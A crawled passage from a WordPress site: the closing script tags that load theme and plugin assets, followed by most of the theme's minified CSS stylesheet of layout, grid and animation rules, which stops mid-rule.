data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d
body_size: 38593
content:
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}article,aside,details,figcaption,figure,footer,header,nav,section{display:block}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:none}.wp-caption,img{max-width:100%;height:auto}iframe{max-width:100%}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}html{overflow-y:scroll!important}body{font-family:"Open Sans",sans-serif;font-weight:300;font-size:14px;line-height:27px;color:#2d2d2d;background-color:#fff;overflow-x:hidden!important}h1{font-size:70px;font-weight:300;line-height:72px}h2{font-size:45px;font-weight:300;line-height:48px}h3{font-size:30px;font-weight:300;line-height:37px}h4{font-size:21px;font-weight:400;line-height:28px}h5{font-family:"Open Sans",sans-serif;font-size:18px;font-weight:300;line-height:30px}h6{font-size:13px;font-weight:400;line-height:23px;letter-spacing:.5px;text-transform:capitalize}h1,h2,h3,h4,h6{font-family:"Titillium Web",serif}h1,h2,h3,h4{color:#373737}h5,h6{color:#2d2d2d}h1{margin:25px 0}h5{margin:10px 0}h2,h3,h4,h6{margin:15px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#dfb947}a,p a{color:#373737;text-decoration:none;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}a:hover,p a:hover{color:#dfb947}p{margin:10px 0}input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside;margin:15px 0}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0 0 0 15px}pre{background-color:#fff;padding:15px;max-width:100%;white-space:pre-wrap;word-wrap:break-word;margin:15px 0}dt{font-size:15px;font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{margin:0;font-style:italic}table{width:100%}table tbody tr,table thead tr{border:1px solid #ebebeb}table tbody th{border-right:1px solid #ebebeb}blockquote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0;padding:0;font-family:"Titillium Web",serif;font-weight:300;font-size:21px;line-height:27px;text-align:center;quotes:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}blockquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}blockquote:after,blockquote:before{content:'';content:none}blockquote cite{font-style:normal;font-weight:400}::selection{background:#dfb947;color:#fff}::-moz-selection{background:#dfb947;color:#fff}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (max-width:1024px){.alignfull{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.eltdf-wrapper{position:relative;left:0;z-index:1000}.eltdf-wrapper .eltdf-wrapper-inner{width:100%;overflow:hidden}.eltdf-meta{display:none}.eltdf-content{position:relative;margin-top:0;z-index:100;background-color:#fff}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.eltdf-boxed{overflow:hidden!important}.eltdf-boxed .eltdf-wrapper{display:inline-block;vertical-align:middle;width:100%}.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1150px;overflow:visible;margin:auto}.eltdf-boxed .eltdf-content{overflow:hidden}.eltdf-boxed .eltdf-footer-inner{width:1150px;margin:auto}.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1150px;left:auto}.eltdf-paspartu-enabled .eltdf-wrapper{padding:10px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-paspartu-enabled.eltdf-top-paspartu-disabled .eltdf-wrapper{padding-top:0!important}.eltdf-smooth-transition-loader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;background-color:#fff;opacity:1;display:block}.eltdf-container{background-color:#fff;position:relative;padding:0;width:100%;z-index:100}.eltdf-container:before{content:" ";display:table}.eltdf-container:after{content:" ";display:table;clear:both}.eltdf-container-inner{width:1100px;margin:0 auto}.eltdf-full-width{position:relative;z-index:100}@media only screen and (min-width:1400px){.eltdf-grid-1300 .eltdf-container-inner,.eltdf-grid-1300 .eltdf-drop-down .wide .second .inner>ul,.eltdf-grid-1300 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-grid,.eltdf-grid-1300 .eltdf-row-grid-section{width:1300px}.eltdf-grid-1300.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1300.eltdf-boxed .eltdf-wrapper-inner{width:1350px}.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1350px;left:auto}}@media only screen and (min-width:1300px){.eltdf-grid-1200 .eltdf-container-inner,.eltdf-grid-1200 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-grid,.eltdf-grid-1200 .eltdf-row-grid-section{width:1200px}.eltdf-grid-1200.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1200.eltdf-boxed .eltdf-wrapper-inner{width:1250px}.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1250px;left:auto}}@media only screen and (min-width:1200px){.eltdf-grid-1000 .eltdf-container-inner,.eltdf-grid-1000 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-grid,.eltdf-grid-1000 .eltdf-row-grid-section{width:1000px}.eltdf-grid-1000.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1000.eltdf-boxed .eltdf-wrapper-inner{width:1050px}.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1050px;left:auto}}@media only screen and (min-width:1024px){.eltdf-grid-800 .eltdf-container-inner,.eltdf-grid-800 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-800 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-800 .eltdf-grid,.eltdf-grid-800 .eltdf-row-grid-section{width:800px}.eltdf-grid-800.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-800.eltdf-boxed .eltdf-wrapper-inner{width:850px}.eltdf-grid-800.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-800.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:850px;left:auto}}.eltdf-two-columns-form-without-space .eltdf-column-left{display:table-cell;width:99%;vertical-align:top}.eltdf-two-columns-form-without-space .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-two-columns-66-33{width:100%}.eltdf-two-columns-66-33 .eltdf-column1{width:66.66%;float:left}.eltdf-two-columns-66-33 .eltdf-column1 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-66-33 .eltdf-column2{width:33.33%;float:left}.eltdf-two-columns-66-33 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-33-66{width:100%}.eltdf-two-columns-33-66 .eltdf-column1{width:66.66%;float:right}.eltdf-two-columns-33-66 .eltdf-column1 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-33-66 .eltdf-column2{width:33.33%;float:left}.eltdf-two-columns-33-66 .eltdf-column2 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-75-25{width:100%}.eltdf-two-columns-75-25 .eltdf-column1{width:75%;float:left}.eltdf-two-columns-75-25 .eltdf-column1 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-75-25 .eltdf-column2{width:25%;float:left}.eltdf-two-columns-75-25 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-25-75{width:100%}.eltdf-two-columns-25-75 .eltdf-column1{width:75%;float:right}.eltdf-two-columns-25-75 .eltdf-column1 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-25-75 .eltdf-column2{width:25%;float:left}.eltdf-two-columns-25-75 .eltdf-column2 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-50-50{width:100%}.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -15px}.eltdf-two-columns-50-50 .eltdf-column{width:50%;float:left}.eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-three-columns{width:100%}.eltdf-three-columns>.eltdf-three-columns-inner{margin:0 -15px}.eltdf-three-columns .eltdf-column{width:33.33%;float:left}.eltdf-three-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-four-columns{width:100%}.eltdf-four-columns>.eltdf-four-columns-inner{margin:0 -15px}.eltdf-four-columns .eltdf-column{width:25%;float:left}.eltdf-four-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-five-columns{width:100%}.eltdf-five-columns>.eltdf-five-columns-inner{margin:0 -15px}.eltdf-five-columns .eltdf-column{width:20%;float:left}.eltdf-five-columns .eltdf-column .eltdf-column-inner{padding:0 15px}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.eltdf-preload-background{background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;-webkit-animation-name:preload-background;-webkit-animation-duration:40s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-name:preload-background;animation-duration:40s;animation-iteration-count:infinite;animation-timing-function:linear;animation-delay:0s;animation-fill-mode:forwards}.eltdf-grid{width:1100px;margin:0 auto}.eltdf-vertical-align-containers{position:relative;height:100%;width:100%;padding:0 25px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right{width:25%}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right{width:33.33%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right{width:50%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers .eltdf-position-left{position:relative;float:left;z-index:2;height:100%}.eltdf-vertical-align-containers .eltdf-position-center{height:100%;width:100%;position:absolute;left:0;text-align:center;z-index:1}.eltdf-vertical-align-containers .eltdf-position-right{position:relative;float:right;z-index:2;height:100%;text-align:right}.eltdf-vertical-align-containers .eltdf-position-center-inner,.eltdf-vertical-align-containers .eltdf-position-left-inner,.eltdf-vertical-align-containers .eltdf-position-right-inner{vertical-align:middle;display:inline-block}.eltdf-vertical-align-containers .eltdf-position-right.eltdf-has-widget .eltdf-position-right-inner{height:100%}.eltdf-vertical-align-containers .eltdf-position-center:before,.eltdf-vertical-align-containers .eltdf-position-left:before,.eltdf-vertical-align-containers .eltdf-position-right:before{content:"";display:inline-block;vertical-align:middle;height:100%;margin-right:0}.eltdf-row-grid-section{position:relative;width:1100px;margin:0 auto;z-index:20}.eltdf-content-aligment-left{text-align:left}.eltdf-content-aligment-center{text-align:center}.eltdf-content-aligment-right{text-align:right}.vc_row .wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}.eltdf-parallax-holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.eltdf-parallax-holder.eltdf-vertical-middle-align{display:table;width:100%;padding:0 15px}.eltdf-parallax-holder.eltdf-vertical-middle-align .eltdf-parallax-content-outer{display:table-cell;height:100%;vertical-align:middle;padding:100% 0}.touch .eltdf-parallax-holder.eltdf-parallax-holder-touch-disabled{height:auto!important;background-position:center top;background-attachment:scroll;background-size:cover}.vc_separator h4{color:#808285;text-transform:uppercase;font-size:13px!important;letter-spacing:.5px}@-webkit-keyframes element-from-left{0%{opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-left{0%{opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0);-moz-transform:translate3d(0,0);transform:translate3d(0,0)}}@keyframes element-from-right{0%{opacity:0;-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0);-moz-transform:translate3d(0,0);transform:translate3d(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;-webkit-transform:translate3d(0,-30%,0);-moz-transform:translate3d(0,-30%,0);transform:translate3d(0,-30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-top{0%{opacity:0;-webkit-transform:translate3d(0,-30%,0);-moz-transform:translate3d(0,-30%,0);transform:translate3d(0,-30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake-left{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes shake-left{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake-right{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes shake-right{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.eltdf-element-from-bottom,.eltdf-element-from-fade,.eltdf-element-from-left,.eltdf-element-from-right,.eltdf-element-from-top,.eltdf-element-shake-left,.eltdf-element-shake-right{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .eltdf-no-animations-on-touch .eltdf-element-from-bottom>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-fade>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-left>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-right>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-top>div{opacity:1;-webkit-animation:none;-moz-animation:none;animation:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-element-from-bottom>div,.eltdf-element-from-fade>div,.eltdf-element-from-left>div,.eltdf-element-from-right>div,.eltdf-element-from-top>div{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.eltdf-element-from-fade.eltdf-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.eltdf-element-from-left.eltdf-element-from-left-on>div{-webkit-animation:element-from-left .55s 1 ease;-moz-animation:element-from-left .55s 1 ease;animation:element-from-left .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-right.eltdf-element-from-right-on>div{-webkit-animation:element-from-right .55s 1 ease;-moz-animation:element-from-right .55s 1 ease;animation:element-from-right .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-top.eltdf-element-from-top-on>div{-webkit-animation:element-from-top .55s 1 ease;-moz-animation:element-from-top .55s 1 ease;animation:element-from-top .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-bottom.eltdf-element-from-bottom-on>div{-webkit-animation:element-from-bottom .55s 1 ease;-moz-animation:element-from-bottom .55s 1 ease;animation:element-from-bottom .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.touch .eltdf-no-animations-on-touch .eltdf-fade-in,.touch .eltdf-no-animations-on-touch .eltdf-fade-in-down,.touch .eltdf-no-animations-on-touch .eltdf-fade-in-left-x-rotate,.touch .eltdf-no-animations-on-touch .eltdf-flip-in,.touch .eltdf-no-animations-on-touch .eltdf-shake-left,.touch .eltdf-no-animations-on-touch .eltdf-shake-right,.touch .eltdf-no-animations-on-touch .eltdf-x-rotate,.touch .eltdf-no-animations-on-touch .eltdf-y-translate,.touch .eltdf-no-animations-on-touch .eltdf-z-rotate{opacity:1!important;-webkit-transition:none!important;-moz-transition:none!important;transition:none!important;-webkit-transform:none!important;-moz-transform:none!important;transform:none!important}.eltdf-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);-moz-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.eltdf-flip-in.eltdf-flip-in-on{opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.eltdf-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-moz-transform:rotateZ(7deg);transform:rotateZ(7deg);-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-moz-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right;-webkit-backface-visibility:hidden}.eltdf-z-rotate.eltdf-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}.eltdf-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);-moz-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-backface-visibility:hidden}.eltdf-x-rotate.eltdf-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.eltdf-y-translate{opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-moz-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.eltdf-y-translate.eltdf-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-moz-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.eltdf-fade-in-down.eltdf-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-moz-transform:rotateZ(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.eltdf-fade-in-left-x-rotate.eltdf-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-moz-transform:rotateZ(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.eltdf-fade-in{opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.eltdf-fade-in.eltdf-fade-in-on{opacity:1}.eltdf-shake-left .eltdf-shake-left-on{-webkit-animation:shake-left .55s 1 ease;-moz-animation:shake-left .55s 1 ease;animation:shake-left .55s 1 ease}.eltdf-shake-right .eltdf-shake-right-on{-webkit-animation:shake-right .55s 1 ease infinite;-moz-animation:shake-right .55s 1 ease infinite;animation:shake-right .55s 1 ease infinite}.eltdf-st-loader{position:absolute;top:50%;left:50%;z-index:2100;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-st-loader1{position:relative;display:inline-block;width:100%;height:100%}.eltdf-st-loader2{margin:-50% 0 0 -50%}.eltdf-rotate-circles{width:60px;height:20px}.eltdf-rotate-circles>div{background-color:#333;display:inline-block;width:12px;height:12px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1.5s ease infinite;animation:ball-fall 1.5s ease infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-rotate-circles>div:nth-child(1){-webkit-animation-delay:-.2s;animation-delay:-.2s}.eltdf-rotate-circles>div:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.eltdf-rotate-circles>div:nth-child(3){-webkit-animation-delay:0s;animation-delay:0s}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}.eltdf-st-loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#dfb947;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.eltdf-st-loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.eltdf-st-loader .double_pulse .double-bounce1,.eltdf-st-loader .double_pulse .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#dfb947;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.eltdf-st-loader .double_pulse 